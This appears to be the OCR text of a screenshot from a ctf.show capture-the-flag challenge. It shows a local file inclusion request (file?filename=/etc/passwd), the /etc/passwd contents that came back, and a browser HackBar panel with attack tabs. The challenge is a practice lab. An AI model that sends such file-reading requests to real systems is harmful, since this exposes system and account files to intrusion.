 e859d500-f716-4606-9fb1-a8b
不安全 e859d500-f716-4606-9fb1-a8b14fe5dbba.challenge.ctf.show/file?filename=/etc/passwd
1
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://e859d500-f716-4606-9fb1-a8b14fe5dbba.challenge.ctf.show/file?filename=/etc/passwd
Enable POST ADD HEADER